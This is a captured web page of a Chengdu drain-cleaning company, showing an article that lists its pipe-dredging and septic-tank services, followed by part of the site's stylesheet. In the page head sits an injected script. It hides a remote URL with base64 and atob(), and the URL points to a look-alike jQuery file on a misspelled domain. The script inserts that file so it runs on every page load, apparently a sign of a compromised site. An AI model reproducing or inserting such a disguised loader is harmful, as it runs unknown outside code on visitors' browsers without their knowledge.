

--- FILE ---
content_type: text/html
request_url: http://pu-shuo.cn/index-mod_article_article_content_116.html
body_size: 6075
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<!-- 页面头部【start】 -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
我公司管道疏通业务范围--成都市成宝玉环保工程有限责任公司  </title>
<meta name="keywords" content="">
<meta name="description" content="">
<script type="text/javascript" src="static/js/tree.js"></script>
<link rel="stylesheet" type="text/css" href="static/css/style.css">
<script type="text/javascript" language="javascript" src="static/js/jquery.min.js"></script>
<script type="text/javascript" language="javascript" src="static/js/jquery.ui.custom.min.js"></script>
<script type="text/javascript" language="javascript" src="static/js/droppy.js"></script>
<script type="text/javascript" language="javascript" src="static/js/thickbox.js"></script>
<script type="text/javascript" language="javascript" src="static/js/helper.js"></script>
<!--[if lte IE 6]>
<script type="text/javascript" language="javascript" src="static/js/png.js"></script>
<![endif]--> 
<link rel="stylesheet" type="text/css" href="static/css/thickbox.css">
<link rel="stylesheet" type="text/css" href="static/css/jquery.ui.core.css">
<link rel="stylesheet" type="text/css" href="static/css/jquery.ui.dialog.css">
<link rel="stylesheet" type="text/css" href="static/css/jquery.ui.theme.css">
<link rel="stylesheet" type="text/css" href="static/css/jquery.ui.resizable.css"><script type="text/javascript">
window.PHPSESSID="4315q7fr858ulblmtncidb5v37";
function parseToURL(){
	return "admin/"}
function operate_logo(dis,id){
	if(dis==0){//点击传过来是0，则表示已经隐藏，现在应该做显示处理
		$.post("index.php?_m=mod_media&_a=operate_logo",{id:id,display:dis},function(data){
			reloadPage();
		})	
		
	}else{
		$.post("index.php?_m=mod_media&_a=operate_logo",{id:id,display:dis},function(data){
			reloadPage();
		});
	}
}
function operate_banner(dis,id,url){
	if(dis==0){//点击传过来是0，则表示已经隐藏，现在应该做显示处理
		$.post("index.php?_m=mod_media&_a=operate_banner",{id:id,display:dis,url:url},function(data){
			reloadPage();
		})	
		
	}else{
		$.post("index.php?_m=mod_media&_a=operate_banner",{id:id,display:dis,url:url},function(data){
//			alert(data);
			reloadPage();
		});
	}
}
</script>
<link rel="stylesheet" type="text/css" href="static/css/pw_reset_style.css">


<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<!--  页面头部【end】 -->
<body class="body1" style="">
<div id="getValues" value="article_content" style="display:none;"></div>
<div id="getParams" value='a:3:{s:2:"_m";s:11:"mod_article";s:2:"_a";s:15:"article_content";s:10:"article_id";s:3:"116";}' style="display:none;"></div>
<script type="text/javascript">
  $(function(){
	 $("#longBarTop .company_intro .list_more img").replaceWith("<img src='static/picture/more.jpg' width='94' height='32' border='0'>"); 
  });
</script>
	<div class="header">
		<div class="header_con">
			<div class="logo">
				<div id="MODBLK_222" class="mod_block media_image mb_logo_block">

<div class="flash_image">
<img src="static/picture/weibiaoti-1.png" alt="成都市成宝玉环保工程有限责任公司  ">
</div>

</div>
			</div>
			<div class="switch_langbar">
				<!-- -->
				
			</div>
		</div>
	</div>

	<div id="nav">
		<div class="nav_con">
			<div id="MODBLK_225" class="mod_block mb_56YrvV58_block">


			<div class="nav_l"></div>
        	<ul id="nav_nTKIWm" class="navigation">
			    <li>
        <a href="index-frontpage_index.html" target='_self'>
    首页</a>
        </li>
        <li>
        <span><a href="index-mod_static_view_2.html" target='_self'>
    公司简介</a>
    <ul>
            <li>
        <a href="index-mod_static_view_9.html" target='_self'>
    公司介绍</a>
        </li>
        <li>
        <a href="index-mod_static_view_8.html" target='_self'>
    企业文化</a>
        </li>
        <li>
        <a href="index-mod_static_view_10.html" target='_self'>
    组织架构</a>
        </li>
        <li>
        <a href="index-mod_static_view_11.html" target='_self'>
    发展历程</a>
        </li>
        <li>
        <a href="index-mod_static_view_12.html" target='_self'>
    员工风采</a>
        </li>
        </ul></span>
        </li>
        <li>
        <span><a href="index-mod_article_fullist_20.html" target='_self'>
    新闻中心</a>
    <ul>
            <li>
        <a href="index-mod_article_fullist_21.html" target='_self'>
    公司新闻</a>
        </li>
        <li>
        <a href="index-mod_article_fullist_22.html" target='_self'>
    行业新闻</a>
        </li>
        </ul></span>
        </li>
        <li>
        <span><a href="index-mod_product_prdlist_74.html" target='_self'>
    服务施工</a>
    <ul>
            <li>
        <a href="index-mod_product_prdlist_76.html" target='_self'>
    管道疏通</a>
        </li>
        <li>
        <a href="index-mod_product_prdlist_77.html" target='_self'>
    化粪池清理</a>
        </li>
        <li>
        <a href="index-mod_product_prdlist_78.html" target='_self'>
    污水抽运</a>
        </li>
        <li>
        <a href="index-mod_product_prdlist_80.html" target='_self'>
    河道淤清</a>
        </li>
        <li>
        <a href="index-mod_product_prdlist_81.html" target='_self'>
    防水补漏</a>
        </li>
        </ul></span>
        </li>
        <li>
        <a href="index-mod_product_prdlist_75.html" target='_self'>
    案例展示</a>
        </li>
        <li>
        <span><a href="index-mod_static_view_7.html" target='_self'>
    服务流程</a>
    <ul>
            <li>
        <a href="index-mod_static_view_13.html" target='_self'>
    售后服务</a>
        </li>
        <li>
        <a href="index-mod_static_view_14.html" target='_self'>
    收费标准</a>
        </li>
        </ul></span>
        </li>
        <li>
        <a href="index-mod_message_form.html" target='_self'>
    用户留言</a>
        </li>
        <li>
        <a href="index-mod_static_view_1.html" target='_self'>
    联系我们</a>
        </li>
                </ul>
			<div class="nav_r"></div>

		
<script type="text/javascript">
//$(".navigation li:first").css("background-image","none");
var topMenuNum = 0;
$("#nav_nTKIWm li span").hover(
	function(){
		topMenuNum++;
		$(this).attr("id","kindMenuHover"+topMenuNum);
		$("#kindMenuHover" + topMenuNum + " > ul").show();
		$(this).parent().addClass("hover");
	},
	function(){
		$("#"+$(this).attr("id")+" > ul").hide();
		$(this).attr("id","");
		$(this).parent().removeClass("hover");
	}
);
</script>

</div>
		</div>
	</div>
	<div id="banner" class="banner">
		<div id="MODBLK_223" class="mod_block media_image mb_banner_block">
<div class="flash_image">
<div>
<style type="text/css">
#rotator_cndns12 {
	WIDTH: 1420px; HEIGHT: 450px;
	margin:0 auto;
	margin-top:0px;
	padding-top:-10px;
	background-color:#transparent;
}
#rotator_cndns12 a {
	display: block;
	WIDTH: 1420px; HEIGHT: 450px;
}
</style>
<div id="img_heightnum" style="display:none; width:0px; height:0px;">450</div><div id="img_widthnum" style="display:none; width:0px; height:0px;">1420</div><div style="margin:0 auto;margin-top:0px;padding-top:0px; text-align:center; width:1420px;HEIGHT: 450px; background-color:#transparent">
<div id="rotator_cndns12">
	<script type="text/javascript">
	var pushLinkType =["_blank","_self"]; //打开窗口
		jQuery(function($) {$(document).ready(function() {
			$('#rotator_cndns12').crossSlide(
				{sleep: 5000, fade: 1, debug: true},
				[
	{src: 'static/picture/datu1.jpg', href: '#'},{src: 'static/picture/datu2.jpg', href: '#'}				]
			);
		});});
	</script>
</div>
</div>
<script src="static/js/jquery.cross-slide.js" type="text/javascript"></script>
</div>
</div>
<!--&nbsp;&nbsp;</div>-->

</div>
	</div>

		<!-- <hr class="boundary" /> -->
	<!-- wrap start -->
	<div class="wrap">
				<div id="leftmain" class="clearFloat">
			<div class="left left_con">
				<!-- -->
				<div id="MODBLK_1578" class="mod_block mb_vFEUiPVc_block">
<h3 class="blk_t">产品分类</h3>

<div class="list_main category">
	<div class="prod_type">
	<div id="pro_type_slide_vgBAPK">
		<ul class="" id="tree1">
			    <li>
        <a id="cap_76" class="cap_76" href="index-mod_product_prdlist_76.html">
    管道疏通</a>
        </li>
        <li>
        <a id="cap_77" class="cap_77" href="index-mod_product_prdlist_77.html">
    化粪池清理</a>
        </li>
        <li>
        <a id="cap_78" class="cap_78" href="index-mod_product_prdlist_78.html">
    污水抽运</a>
        </li>
        <li>
        <a id="cap_80" class="cap_80" href="index-mod_product_prdlist_80.html">
    河道淤清</a>
        </li>
        <li>
        <a id="cap_81" class="cap_81" href="index-mod_product_prdlist_81.html">
    防水补漏</a>
        </li>
    			<div class="blankbar1"></div>
		</ul>		
	</div>
	</div>
	<div class="list_bot"></div>
</div>
<div class="blankbar"></div>

<script type="text/javascript" language="javascript">
/**
 * for menu-drop type
 */
var slide0 = function () {
	var curpid="0"; 
	var type = "slide";
	if (type == 'slide') {
		$("#pro_type_slide_vgBAPK > ul").droppy({curid:"cap_"+curpid});
	}
	
	if(curpid!=""){
		$(function(){
			if (type == 'click') {
				$(".cap_"+curpid).parents("ul").show();
				//setTimeout(function(){$("#cap_"+curpid).parents("ul").show();},1000);
			} else if(type == 'default') {
				$("#pro_type_default_vgBAPK ul ul").css('display', 'block');
			} else {
				$('#pro_type_slide_vgBAPK').bind("mouseleave",function(){
					setTimeout(function(){$(".cap_"+curpid).parents("ul").slideDown();},1000);
				});
				setTimeout(function(){$(".cap_"+curpid).parents("ul").slideDown();},500);
				//$(".cap_"+curpid).parents("ul").slideDown();
			}
		});	
	}
}
slide0();
//if (type == 'click') {
//	$(function(){
//		if(curpid!=""){
//			$("#cap_"+curpid).parents("ul").show();
//		}
//	
//	});
//} else {
// 	$("#pro_type_vgBAPK > ul").droppy();
//	if(curpid!=""){
//		$('#pro_type_vgBAPK').bind("mouseleave",function(){
//			setTimeout(function(){$("#cap_"+curpid).parents("ul").slideDown();},1000);
//		});
//		$("#cap_"+curpid).parents("ul").slideDown();
//	}
//	$("#pro_type_vgBAPK ul ul li:last-child").css("border","0px");
//}
</script>


</div>
<div id="MODBLK_1582" class="mod_block mb_BeMbpnrD_block">
<h3 class="blk_t">联系我们</h3>
<style type="text/css">
.copyright .list_bot{display:none;}
</style>
<div class="com_con"><p>
	<span style="white-space:normal;line-height:2;font-size:14px;">成都市成宝玉环保工程有限责任公司 &nbsp;</span><br style="white-space:normal;">
<span style="white-space:normal;line-height:2;font-size:14px;">联系人:罗经理，周经理 &nbsp;</span><br style="white-space:normal;">
<span style="white-space:normal;line-height:2;font-size:14px;">手机:13618024216、15228843088 &nbsp;</span><br style="white-space:normal;">
<span style="white-space:normal;line-height:2;font-size:14px;">Q &nbsp;Q:274017610 &nbsp;</span><br style="white-space:normal;">
<span style="white-space:normal;line-height:2;font-size:14px;">邮箱:274017610@qq.com &nbsp;</span><br style="white-space:normal;">
<span style="white-space:normal;line-height:2;font-size:14px;">地址:成都市金牛区银沙北街58号 &nbsp;</span> 
</p></div><div class="list_bot"></div>
</div>
			</div>
			<div class="left center_con" style="width:71%;">
				
<script type="text/javascript" language="javascript">
function ContentSize(size)
{
	var obj=document.getElementById("artview_content");
	obj.style.fontSize=size+"px";
}


</script>

<div class="artview">
	
	<!-- 编辑时动态触发 【start】-->
	<div class="mod_toolbar" id="tb_mb_article1" style="display: none; height: 28px; position: absolute; right: 2px; background: none repeat scroll 0% 0% rgb(247, 182, 75); width: 70px;">
		<a onclick="alert('您没有这个操作的权限！');return false;" title="内容编辑" href="#"><img border="0" alt="内容编辑" src="static/picture/edit_content.gif">&nbsp;内容编辑</a>
	</div>
	<!-- 编辑时动态触发 【end】-->
	
	<div class="artview_title">行业新闻</div>
    <h3 align="center">我公司管道疏通业务范围</h3>
	<div class="artview_info"><!--来源: &nbsp;&nbsp;&nbsp;-->发布时间: 2017-05-23 02:22&nbsp;&nbsp;&nbsp;3959 次浏览<!--&nbsp;&nbsp;&nbsp;大小:&nbsp;&nbsp;<a href="javascript:ContentSize(16)">16px</a>&nbsp;&nbsp;<a href="javascript:ContentSize(14)">14px</a>&nbsp;&nbsp;<a href="javascript:ContentSize(12)">12px</a>--></div>
	<!--div class="artview_intr"><p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sa</div-->
	<div id="artview_content"><p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	针对酒店、宾馆、学校、工厂各种单位企业、居民小区及家庭的各种大小管道及马桶疏通、下水道疏通、疏通马桶、管道改道、高压冲洗管道、汽车抽粪、清掏化粪池及修建化粪池、河道清淤等系列服务。
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	<br>
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	1. 专业疏通各种型号马桶（抹布、塑料）等各种软硬物质所造成的堵塞。&nbsp;
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	2. 地漏: 专业疏通各种v型、S型拐弯的地漏，（因为装修掉进水泥、沙子或头发等种原因所造成的堵塞。&nbsp;
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	3. 墫坑：因为墫坑年成久了，管道弯头产生了一层厚厚的尿碱，由100MM慢慢的变成了50MM甚至10MM甚至还会堵死所以造成墫坑下水慢、易堵，本部根据多年所积累经验采用******技术和方案、******疏通各种情况所造成的堵塞。&nbsp;
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	4. 面盆：专业疏通各种面盆，包括（V型、S型)等的管道。&nbsp;
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	5. 主管道：本部备有大中小型 机械和高压清洗机，专业疏通各种主管道。
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	市政管道：备有大型机械，疏通各种主管道、市政管道及其他大型下水道
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	<br>
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	工业管道：工厂上水管道、下水管道、船舶管道的疏通、清洗、维修服务
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	<br>
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	化粪池清理：机械清理化粪池、化油池、污水池（五吨车）。在施工过程中如有特殊情况，不能采用机械清理，可用人工清理。
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	<br>
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	清理化粪池若因化粪池造成厕所堵塞，可视乎不同情况给予免费疏通。
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	<br>
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	大型高压管道清洗车疏通排水、排油管道、大小市政管道疏通、物业小区、厂房排水管 道疏通、大型环卫车清理化粪池、污水池、化油池、
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	<br>
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	泥浆、机械疏通各种厕所、排水管道、 洗手盆、吗清理暗渠、明水渠、河道清理沙井等、国家专利高压通渠车疏通。
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	<br>
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	<br>
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;color:#333333;font-family:'Microsoft Yahei', Arial, Helvetica, sans-serif, Verdana;line-height:24px;white-space:normal;background-color:#FFFFFF;">
	桥梁泥浆抽运，化工垃圾污水运送； 本信息长期有效，本公司24小时服务，节假日照上班
</p></div>
     	<div class="blankbar1"></div>
</div>
<table>
<tr><td align="left" height="50" width="800"></td></tr>

<tr><td align="left" height="50" width="800"><div><font style="color:#595959">上一篇</font>：<a href="index-mod_article_article_content_117.html">下水道堵了怎么办?下水道疏通方法？</a><br><font style="color:#595959">下一篇</font>：没有了<br></div></td></tr>
</table>			</div>
		</div>
			
			</div>
	<!-- wrap end -->
    <div id="nav_b">
		<div class="nav_con_b">
			<div id="MODBLK_225" class="mod_block mb_56YrvV58_block">


			<div class="nav_l"></div>
        	<ul id="nav_LO9cCp" class="navigation">
			    <li>
        <a href="index-frontpage_index.html" target='_self'>
    首页</a>
        </li>
        <li>
        <span><a href="index-mod_static_view_2.html" target='_self'>
    公司简介</a>
    <ul>
            <li>
        <a href="index-mod_static_view_9.html" target='_self'>
    公司介绍</a>
        </li>
        <li>
        <a href="index-mod_static_view_8.html" target='_self'>
    企业文化</a>
        </li>
        <li>
        <a href="index-mod_static_view_10.html" target='_self'>
    组织架构</a>
        </li>
        <li>
        <a href="index-mod_static_view_11.html" target='_self'>
    发展历程</a>
        </li>
        <li>
        <a href="index-mod_static_view_12.html" target='_self'>
    员工风采</a>
        </li>
        </ul></span>
        </li>
        <li>
        <span><a href="index-mod_article_fullist_20.html" target='_self'>
    新闻中心</a>
    <ul>
            <li>
        <a href="index-mod_article_fullist_21.html" target='_self'>
    公司新闻</a>
        </li>
        <li>
        <a href="index-mod_article_fullist_22.html" target='_self'>
    行业新闻</a>
        </li>
        </ul></span>
        </li>
        <li>
        <span><a href="index-mod_product_prdlist_74.html" target='_self'>
    服务施工</a>
    <ul>
            <li>
        <a href="index-mod_product_prdlist_76.html" target='_self'>
    管道疏通</a>
        </li>
        <li>
        <a href="index-mod_product_prdlist_77.html" target='_self'>
    化粪池清理</a>
        </li>
        <li>
        <a href="index-mod_product_prdlist_78.html" target='_self'>
    污水抽运</a>
        </li>
        <li>
        <a href="index-mod_product_prdlist_80.html" target='_self'>
    河道淤清</a>
        </li>
        <li>
        <a href="index-mod_product_prdlist_81.html" target='_self'>
    防水补漏</a>
        </li>
        </ul></span>
        </li>
        <li>
        <a href="index-mod_product_prdlist_75.html" target='_self'>
    案例展示</a>
        </li>
        <li>
        <span><a href="index-mod_static_view_7.html" target='_self'>
    服务流程</a>
    <ul>
            <li>
        <a href="index-mod_static_view_13.html" target='_self'>
    售后服务</a>
        </li>
        <li>
        <a href="index-mod_static_view_14.html" target='_self'>
    收费标准</a>
        </li>
        </ul></span>
        </li>
        <li>
        <a href="index-mod_message_form.html" target='_self'>
    用户留言</a>
        </li>
        <li>
        <a href="index-mod_static_view_1.html" target='_self'>
    联系我们</a>
        </li>
                </ul>
			<div class="nav_r"></div>

		
<script type="text/javascript">
//$(".navigation li:first").css("background-image","none");
var topMenuNum = 0;
$("#nav_LO9cCp li span").hover(
	function(){
		topMenuNum++;
		$(this).attr("id","kindMenuHover"+topMenuNum);
		$("#kindMenuHover" + topMenuNum + " > ul").show();
		$(this).parent().addClass("hover");
	},
	function(){
		$("#"+$(this).attr("id")+" > ul").hide();
		$(this).attr("id","");
		$(this).parent().removeClass("hover");
	}
);
</script>

</div>
		</div>
	</div>
﻿
<!-- 页脚【start】 -->
<div id="footer">
	<div class="copyright">
	<style type="text/css">
		.mb_foot_block {position:relative;}
		.mb_foot_block a{display:inline;}
	</style>
	<div id="MODBLK_285" class="mod_block mb_foot_block">
<style type="text/css">
.copyright .list_bot{display:none;}
</style>
<div class="com_con">成都市成宝玉环保工程有限责任公司  
联系人:罗经理，周经理  
手机:13618024216、15228843088  
  
QQ:274017610  
<br>邮箱:274017610@qq.com  
地址:成都市金牛区银沙北街58号  </div><div class="list_bot"></div>
</div>
<a id="web_icp" href="javascript:;" target="_self">	</div>
</div>
<script type="text/javascript" language="javascript" src="static/js/picAutoZoom.js"></script>
<script type="text/javascript" language="javascript">
	var r_mod  = "mod_article",
		webicp = "<a href="https://beian.miit.gov.cn/" target="_blank"  style="color:#fff">蜀ICP备17011865号-1</a>".replace(/(^\s*)|(\s*$)/g, ""),
		now = Date.now() || new Date().getTime(), icptime = findCookie("8q2SYS_icptime=") || 0;
	if (r_mod === "frontpage" && !webicp && (now/1000 - icptime > 24*60*60)) {
		$.get("index.php?_a=webicp", function(d){
			d !== "" ? $("#web_icp").text(d):"";
		});
	}

<!--
    $.ajaxSetup({
        timeout: 300000
    });
//-->
</script>
<!-- 页脚【end】 -->
 

</body>
</html>	<script>
		$(function() {
			$('.noContent_right, .noContent_left').bind('click', function() {
				$(this).addClass('noContent').removeClass('noContent_right noContent_left');
				if($('.noContent_right, .noContent_left').length) {
					$('.center_con').css('width','75%');
				} else {
					$('.center_con').css('width','');
				}
			});
		});
	</script>

--- FILE ---
content_type: text/css
request_url: http://pu-shuo.cn/static/css/style.css
body_size: 4600
content:

.newprod_con .newprod_list .newprod_name, .newprod_con .newprod_list .newprod_price, .newprod_con .newprod_list .newprod_intr, .marquee_list p a, .art_list .prod_list_list .prod_list_name, .art_list .prod_list_list .prod_list_type {
  max-width: 100%;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.newprod_con .newprod_list .newprod_pic, .marquee, .marquee_list, .art_list .prod_list_list .prod_list_pic {
  overflow: hidden;
}
.newprod_con .newprod_list .newprod_pic img, .marquee img, .marquee_list img, .art_list .prod_list_list .prod_list_pic img {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.newprod_con .newprod_list .newprod_pic img:hover, .marquee img:hover, .marquee_list img:hover, .art_list .prod_list_list .prod_list_pic img:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  transition: all linear 0.3s;
}

.newprod_con .newprod_list, .marquee_list p font, .art_list .prod_list_list, .art_list #pager, .copyright {
  text-align: center;
}

/*2015-3-5 21:00:27*/
* {
  margin: 0 auto;
  padding: 0;
}

body {
	font: 12px/1.5 "sans serif",tahoma,verdana,helvetica;
	color: #333333;
}

img {
  border: 0;
  max-width: 100%;
}

ul {
  list-style-type: none;
}

a {
  text-decoration: none;
  color: #333333;
}

.left, .three > div, .art_list .prod_list_list, .art_list_con ul li p.l_title, .company_intro p img, #mess_main .mess_list .mess_title {
  float: left;
}

H3,em{
	font-weight:normal;
	}
.right, .art_list_con ul li p.n_time {
  float: right;
}

.clearFloat:after, .company_intro:after, #mess_main .mess_list:after, .flink_index:after {
  content: " ";
  display: block;
  visibility: hidden;
  height: 0;
  clear: both;
}

.clearFloat, .company_intro, #mess_main .mess_list, .flink_index {
  *zoom: 1;
}

/*sitemaster reset and only*/
.logo, #nav, .flash_image, .three, .newprod_name, .wrap, .copyright {
  margin: 0 auto;
}
.banner .flash_image{
	text-align:center;
	}
.switch_langbar {
  display: none;
}

/*index - 2015-2-2 16:26:07*/
.wrap .mod_block {
  position: relative;
}

.logo,.three, .boundary, .copyright {
	width: 1100px;
}

 .header{
  min-width: 1100px;
}
.header_con {
  width: 1100px;
  margin: 0 auto;
  position: relative;
}

.logo, #nav, .logo .flash_image {
  width: auto;
}

/*banner*/
.banner {
  *z-index: -1;
  margin: 0 auto;
}
.banner .mod_block {
	padding-bottom: 0px;
	background-image: none;
}
#nav {
  width: 100%;
  height:50px;
  padding-top:4px;
  background-image: url(../image/nav_bg.gif);
  background-repeat: no-repeat;
  background-position:center;
}
.nav_con {
	width: 1100px;
	height: 50px;
	line-height: 50px;
	font-family: "Microsoft Yahei", Arial;
	font-size: 14px;
	position: relative;
	z-index:1;/* ie7菜单遮挡 */
	margin-right: auto;
	margin-left: auto;
}
#nav .mod_toolbar{
	top:-25px;
	}
.navigation {
  height: 50px;
  *height: 50px;
  /*>li:first-child a, */
}
.navigation a {
  color: #fff;
  text-align: center;
  display: block;
  font-size: 14px;
}
.navigation a:hover {
  color: #000;
}
.navigation li {
  *margin-left: 0;
  position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  *vertical-align: middle;
  min-width: 93px;/*指定菜单宽度，只对第一个LI有效*/
  z-index: 100;
  text-align:center;
}
.navigation li a:hover{
	text-decoration: none;
	background-image: url(../image/nav_hover.jpg);
	background-repeat: no-repeat;
	background-position:center;
	}
.navigation li span{
	padding:0;
	margin:0;
}
.navigation li span ul {
  position: absolute;
  background: #FFF;
  width: 100%;
  display: none;
  left: 0;
  z-index: 100;
  	  filter:alpha(opacity=90);  
      -moz-opacity:0.9;  
      -khtml-opacity: 0.9;  
      opacity: 0.9; 
}
.navigation li span ul li {
  border-left: none;
  margin-left: 0;
  width: 100%;
  padding: 0;
  height:30px;
  line-height:30px;
  color:#FFF; 
}
.navigation li span ul li a{
	white-space: nowrap;/*文字超出自动隐藏*/
	overflow: hidden;
	text-overflow: ellipsis;
	color:#000000;
}
.navigation li span ul li a:hover{
	background-image: none;
	background-color:#79C423;
	color:#FFFFFF;
}
.navigation li span ul li ul {
  top: 0;
  left: 100%;
}
.navigation li span ul li a {
  font-size: 11px;
  padding: 0 0;
}
.navigation > li > span > a {
  height: 50px;/*控制带span菜单高度*/
  line-height: 50px;
  min-width: 70px;/*控制带span菜单宽度，兼容IE7*/
  color:#FFF;
}
.navigation > li:first-child {
  border-left: none;
  margin-left: 0;
}
/*底部导航*/
#nav_b {
  width: 100%;
  height:50px;
  padding-top:4px;
  background-color:#504f5f;
}
.nav_con_b {
	width: 1100px;
	text-align:center;
	height: 50px;
	line-height: 50px;
	font-family: "Microsoft Yahei", Arial;
	font-size: 14px;
	position: relative;
	z-index:1;/* ie7菜单遮挡 */
	margin-right: auto;
	margin-left: auto;
}
#nav_b li ul{display: none !important}
/*longBarTop*/
.con{
   width:100%;
   background-color:#f2f2f2;
   padding-top:20px;
   padding-bottom:20px;
}
.con > div {
  position: relative;
}

.three .list_bot, .con .list_bot, .left .list_bot, .three > div .list_bot, .art_list .prod_list_list .list_bot, .art_list_con ul li p.l_title .list_bot, .company_intro p img .list_bot, #mess_main .mess_list .mess_title .list_bot {
  height: 5px;
}

.blk_t, .art_list_title, .artview_title {
  font-family: "Microsoft Yahei", Arial;
  font-size: 14px;
}
.center_con .blk_t, .center_con .art_list_title, .center_con .artview_title,.right_con .blk_t {
  line-height: 37px;
  *height: 37px;
}
#centerLeft .blk_t,#centerRight .blk_t{
  line-height: 33px;
  *height: 33px;
}
.newprod_con {
  overflow: hidden;
}
.newprod_con .newprod_list .newprod_pic {
  vertical-align: middle;
  text-align: center;
}
.newprod_con .newprod_list .newprod_pic img {
  max-width: 160px;
  height: 160px;
  vertival-align: middle;
}
.newprod_con .newprod_list .newprod_name {
  font-weight: bold;
  max-width: 160px;
}
.newprod_con .newprod_list .newprod_price {
  color: #fdb200;
}
.newprod_con td:hover {
  background: #eeeeee;
  transition: all linear 0.3s;
}
/*通用list*/
.prod_type,.list_con,.pro_over,.art_list1,.com_con,.qq_list_con{
	
}
.con #centerTop .list_con{
	overflow:auto;
	zoom:1;/* 鍏煎IE6 */
	}
/*three*/
.three {
  background: #fff;
  padding-bottom:10px;
}
.three > div {
  width: 33%;
}
.three .threeLeft .blk_t, .three .threeLeft .art_list_title, .three .threeLeft .artview_title, .three .threeCenter .blk_t, .three .threeCenter .art_list_title, .three .threeCenter .artview_title, .three .threeRight .blk_t, .three .threeRight .art_list_title, .three .threeRight .artview_title{
  color: #083e7a;
  font-size: 18px;
}
.three .threeLeft .blk_t em, .three .threeLeft .art_list_title em, .three .threeLeft .artview_title em, .three .threeCenter .blk_t em, .three .threeCenter .art_list_title em, .three .threeCenter .artview_title em, .three .threeRight .blk_t em, .three .threeRight .art_list_title em, .three .threeRight .artview_title em{
  line-height: 37px;
  font-style: normal;
  color: #969696;
  font-size: 14px;
}
.three .threeRight {
  *width: 32.9%;
}
.three .threeCenter {
  margin: 0 0.5%;
}
.three .flash_image{
	
}

/*up down*/
.marquee {
  height: 100px;
}
.marquee a {
  overflow: hidden;
